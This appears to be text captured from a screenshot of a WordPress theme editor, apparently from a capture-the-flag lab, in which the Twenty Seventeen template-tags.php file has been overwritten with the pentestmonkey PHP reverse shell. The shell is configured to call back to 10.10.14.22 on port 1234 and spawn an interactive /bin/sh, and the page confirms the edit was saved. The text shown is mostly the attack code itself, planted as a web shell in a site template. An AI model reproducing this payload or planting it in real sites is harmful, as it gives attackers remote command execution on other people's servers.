 Apocalypse Preparation Blog 1 0 New Hi, falaraki
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
File edited successfully.
Twenty Seventeen: template-tags.php (inc/template-tags.php)
Select theme to edit: Twenty Seventeen Select
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.22';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit
    $pid = pcntl_fork();
    if ($pid == -1) {
        printit("ERROR: Can't fork");
        exit(1);
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Static Front Page
(front-page.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
back-compat.php
(inc/back-compat.php)
color-patterns.php
(inc/color-patterns.php)
custom-header.php
(inc/custom-header.php)
customizer.php
(inc/customizer.php)
icon-functions.php
(inc/icon-functions.php)
template-functions.php
(inc/template-functions.php)
template-tags.php
(inc/template-tags.php)
Main Index Template
(index.php)